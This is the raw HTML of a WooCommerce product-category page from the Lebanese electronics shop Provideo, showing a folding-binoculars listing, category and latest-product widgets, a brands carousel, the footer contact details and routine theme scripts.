	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/electronics/camera-photo/binoculars/" rel="tag">Binoculars</a>, <a href="https://provideolb.com/product-category/electronics/camera-photo/" rel="tag">Camera &amp; Photo</a>, <a href="https://provideolb.com/product-category/electronics/" rel="tag">Electronics</a></span><a href="https://provideolb.com/product/folding-binoculars-10-30x70mm-magnification-pbi103070ax/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Folding Binoculars 10-30x70mm Magnification &#8211; PBI103070AX</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/B210-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Folding Binoculars 10-30x70mm Magnification - PBI103070AX" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/electronics/camera-photo/binoculars/" rel="tag">Binoculars</a>, <a href="https://provideolb.com/product-category/electronics/camera-photo/" rel="tag">Camera &amp; Photo</a>, <a href="https://provideolb.com/product-category/electronics/" rel="tag">Electronics</a></span><a href="https://provideolb.com/product/folding-binoculars-10-30x70mm-magnification-pbi103070ax/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Folding Binoculars 10-30x70mm Magnification &#8211; PBI103070AX</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Folding Binoculars 10-30x70mm Magnification &#8211; PBI103070AX</p>
<p>? Magnification 10x &#8211; 30x<br />
? Objective Diameter 70mm<br />
? Eye Relief 12.5-12.5 mm<br />
? Exit Pupil Diameter 5-2.3 mm<br />
? Angular Field of View 4.6-2.6?<br />
? Field of View 78.8m-45.4m/1000m<br />
? Close focus 5-8m<br />
? BAK9 Prism with blue lens coating<br />
? Material Metal, Optical Glass, Rubber</p>
		</div>
				<div class="product-sku">SKU: B210</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>59&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/conqueror-wireless-smart-security-camera-csr155in/?add-to-cart=8963" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8963" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8963" data-product_sku="B210" aria-label="Add to cart: &ldquo;Folding Binoculars 10-30x70mm Magnification - PBI103070AX&rdquo;" rel="nofollow" data-success_message="&ldquo;Folding Binoculars 10-30x70mm Magnification - PBI103070AX&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8963" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-44"><a href="https://provideolb.com/product-category/accessories/">Accessories <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-688"><a href="https://provideolb.com/product-category/acoustic-guitar/">Acoustic Guitar <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-239"><a href="https://provideolb.com/product-category/arts-crafts/">Arts &amp; Crafts <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-265"><a href="https://provideolb.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care <span class="count">(39)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://provideolb.com/product-category/electronics/">Electronics <span class="count">(966)</span></a>
</li>
	<li class="cat-item cat-item-260"><a href="https://provideolb.com/product-category/health-household/">Health &amp; Household <span class="count">(112)</span></a>
</li>
	<li class="cat-item cat-item-455"><a href="https://provideolb.com/product-category/home-kitchen/">Home &amp; Kitchen <span class="count">(173)</span></a>
</li>
	<li class="cat-item cat-item-75"><a href="https://provideolb.com/product-category/home-entertainment/">Home Entertainment <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-683"><a href="https://provideolb.com/product-category/internal-solid-state-drive/">Internal Solid State Drive <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-506"><a href="https://provideolb.com/product-category/luggage/">Luggage <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-248"><a href="https://provideolb.com/product-category/musical-instruments/">Musical Instruments <span class="count">(120)</span></a>
</li>
	<li class="cat-item cat-item-96"><a href="https://provideolb.com/product-category/office-supplies/">Office Supplies <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-684"><a href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-545"><a href="https://provideolb.com/product-category/services/">Services <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://provideolb.com/product-category/sports-outdoors/">Sports &amp; Outdoors <span class="count">(18)</span></a>
</li>
	<li class="cat-item cat-item-685"><a href="https://provideolb.com/product-category/television-stands-2/">Television Stands <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-555"><a href="https://provideolb.com/product-category/tools-home-improvement/">Tools &amp; Home Improvement <span class="count">(44)</span></a>
</li>
	<li class="cat-item cat-item-570"><a href="https://provideolb.com/product-category/toys-games/">Toys &amp; Games <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://provideolb.com/product-category/tv-audio/">TV &amp; Audio <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://provideolb.com/product-category/uncategorized/">Uncategorized <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-687"><a href="https://provideolb.com/product-category/usb-flash-drives/">USB Flash Drives <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-575"><a href="https://provideolb.com/product-category/video-games/">Video Games <span class="count">(59)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-327"><a href="https://provideolb.com/product-category/electronics/camera-photo/binoculars/">Binoculars <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-284 current-cat"><a aria-current="page" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras/">Bullet Surveillance Cameras <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-328"><a href="https://provideolb.com/product-category/electronics/camera-photo/camera-camcorder-remote-controls/">Camera &amp; Camcorder Remote Controls <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-329"><a href="https://provideolb.com/product-category/electronics/camera-photo/camera-photo-cables/">Camera &amp; Photo Cables <span class="count">(33)</span></a>
</li>
	<li class="cat-item cat-item-330"><a href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries/">Camera Batteries <span class="count">(12)</span></a>
</li>
	<li class="cat-item cat-item-331"><a href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers/">Camera Battery Chargers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-332"><a href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases/">Camera Cases <span class="count">(20)</span></a>
</li>
	<li class="cat-item cat-item-333"><a href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes/">Camera Flashes <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-334"><a href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-converters/">Camera Lens Adapters &amp; Converters <span class="count">(8)</span></a>
</li>
	<li class="cat-item cat-item-335"><a href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps/">Camera Lens Caps <span class="count">(9)</span></a>
</li>
	<li class="cat-item cat-item-336"><a href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets/">Camera Lens Filter Sets <span class="count">(16)</span></a>
</li>
	<li class="cat-item cat-item-337"><a href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods/">Camera Lens Hoods <span class="count">(9)</span></a>
</li>
	<li class="cat-item cat-item-338"><a href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-clamps/">Camera Mounts &amp; Clamps <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units/">Complete Tripod Units <span class="count">(15)</span></a>
</li>
	<li class="cat-item cat-item-340"><a href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories/">Digital Camera Accessories <span class="count">(8)</span></a>
</li>
	<li class="cat-item cat-item-341"><a href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips/">Digital Camera Battery Grips <span class="count">(19)</span></a>
</li>
	<li class="cat-item cat-item-342"><a href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames/">Digital Picture Frames <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-600"><a href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope/">Lab Compound Monocular Microscope <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-269"><a href="https://provideolb.com/product-category/electronics/camera-photo/macro-ringlight-flashes/">Macro &amp; Ringlight Flashes <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-344"><a href="https://provideolb.com/product-category/electronics/camera-photo/monopods/">Monopods <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-345"><a href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights/">On-Camera Video Lights <span class="count">(16)</span></a>
</li>
	<li class="cat-item cat-item-346"><a href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents/">Photo Background Shooting Tents <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-610"><a href="https://provideolb.com/product-category/electronics/camera-photo/photo-studio-equipment/">Photo Studio Equipment <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-347"><a href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas/">Photographic Lighting Umbrellas <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-285"><a href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones/">Professional Video Microphones <span class="count">(12)</span></a>
</li>
	<li class="cat-item cat-item-349"><a href="https://provideolb.com/product-category/electronics/camera-photo/sports-action-video-cameras/">Sports &amp; Action Video Cameras <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-350"><a href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes/">Spotting Scopes <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-614"><a href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors/">Telescope Refractors <span class="count">(4)</span></a>
</li>
</ul></li></ul></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://provideolb.com/product/coby-voice-recorder-mp3-8gbearphone-vox-tel-record-uses-aaa-cvr50/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2026/01/M243-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COBY VOICE RECORDER MP3-8GB+EARPHONE-VOX-TEL RECORD-USES AAA-CVR50" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2026/01/M243-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2026/01/M243-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2026/01/M243-600x600.jpg 600w, https://provideolb.com/wp-content/uploads/2026/01/M243-100x100.jpg 100w, https://provideolb.com/wp-content/uploads/2026/01/M243.jpg 740w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">COBY VOICE RECORDER MP3-8GB+EARPHONE-VOX-TEL RECORD-USES AAA-CVR50</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>51&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/coby-digital-voice-recorder-8gb-audio-sound-recorder-mp3-player-cvr30/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2026/01/M242-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coby Digital Voice Recorder 8GB Audio Sound Recorder MP3 Player - CVR30" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2026/01/M242-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2026/01/M242-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2026/01/M242-600x600.jpg 600w, https://provideolb.com/wp-content/uploads/2026/01/M242-100x100.jpg 100w, https://provideolb.com/wp-content/uploads/2026/01/M242.jpg 706w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Coby Digital Voice Recorder 8GB Audio Sound Recorder MP3 Player - CVR30</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>41&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/conqueror-megaphone-speaker-50-watt-with-volume-voice-recording-g228/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2026/01/OMP228-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conqueror Megaphone Speaker 50 Watt with  Volume &amp; Voice Recording - G228" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2026/01/OMP228-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-768x768.jpg 768w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-600x600.jpg 600w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-100x100.jpg 100w, https://provideolb.com/wp-content/uploads/2026/01/OMP228.jpg 1002w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Conqueror Megaphone Speaker 50 Watt with  Volume &amp; Voice Recording - G228</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>54&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/tayste-electric-guitar-kst215/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TAYSTE Electric Guitar - KST215 " decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-300x300.jpeg 300w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-1024x1024.jpeg 1024w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-150x150.jpeg 150w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-768x768.jpeg 768w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-600x600.jpeg 600w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-100x100.jpeg 100w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold.jpeg 1500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">TAYSTE Electric Guitar - KST215 </span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>207&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/aiwa-digital-piano-brown-88-key-with-touch-response-awmp2000bn/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIWA Digital Piano Brown 88-Key with Touch Response – AWMP2000BN" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">AIWA Digital Piano Brown 88-Key with Touch Response – AWMP2000BN</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>751&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Ara</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/147843744.jpeg" alt="Ara" width="1600" height="765" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Braun</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/992707004.jpg" alt="Braun" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Coby</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/63983032992109656.jpg" alt="Coby" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Conqueror</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/98399600805714727.jpg" alt="Conqueror" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Daewoo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/45254114735871552.jpg" alt="Daewoo" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Halloa</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/56278308713808656.jpg" alt="Halloa" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/515341040.jpg" alt="HP" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Kodak</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/490177392.jpg" alt="Kodak" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>locktek</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/64675800269469620.jpg" alt="locktek" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Naipo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/270675639.png" alt="Naipo" width="1060" height="555" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Paiter</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/26940365694463248.jpg" alt="Paiter" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Panasonic</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/268427284.jpg" alt="Panasonic" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            <a href="https://provideolb.com/" class="d-none site-dark-logo">
				<img loading="lazy" class="img-footer-logo footer-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>			<div class="footer-logo">
				<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us !</span>
						<span class="call-us-number">(961) 70 260 739</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>Municipality Square, Bourj Hammoud, Beirut, Lebanon</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/ProvideoLb/"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=96170260739"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=96170260739"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/provideolb/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="widget_text columns col"><aside id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a href="https://provideolb.com/about-us/">About Us</a></li>
<li id="menu-item-4857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="https://provideolb.com/contact/">Contact</a></li>
<li id="menu-item-14805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://provideolb.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-14807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://provideolb.com/warranty/">Warranty</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://provideolb.com/">Provideo</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a href="https://provideolb.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="https://provideolb.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://provideolb.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://provideolb.com/warranty/">Warranty</a></li>
</ul></div></div></aside></div><div class="widget_text columns"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text body"><h4 class="widget-title">my account</h4><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>My Account</title>
</head>
<body>
    <button onclick="window.location.href = 'https://provideolb.com/my-account-2/';">My Account</button>
</body>
</html>
</div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/ProvideoLb/"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=96170260739"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=96170260739"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/provideolb/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        <a href="https://provideolb.com/" class="d-none site-dark-logo">
				<img loading="lazy" class="img-footer-logo footer-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>			<div class="footer-logo">
				<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us !</span>
                <span class="call-us-number">(961) 70 260 739</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function ($) {

			function fiboEletroThemeFocusInput() {
				$('.handheld-header-links .search > a').on('click', function (e) {
					setTimeout(function () {
						var $input = $('.handheld-header-links .site-search .dgwt-wcas-search-input');
						if ($input.length > 0 && $input.val().length === 0) {
							$input.trigger('focus');
						}
					}, 500);
				});
			}

			$(window).on('load', function () {
								// Search icon - mobile
				if ($(window).width() <= 992) {
					$('.handheld-header-links .search > a').off('click').on('click', function (e) {
						var $handler = $('.handheld-header-links .site-search .js-dgwt-wcas-enable-mobile-form');
						if ($handler.length) {
							$handler[0].click();
						}
						e.preventDefault();
					});
				} else {
					// Search icon - almost desktop
					fiboEletroThemeFocusInput();
				}
							});
		}(jQuery));
	</script>
	<style>
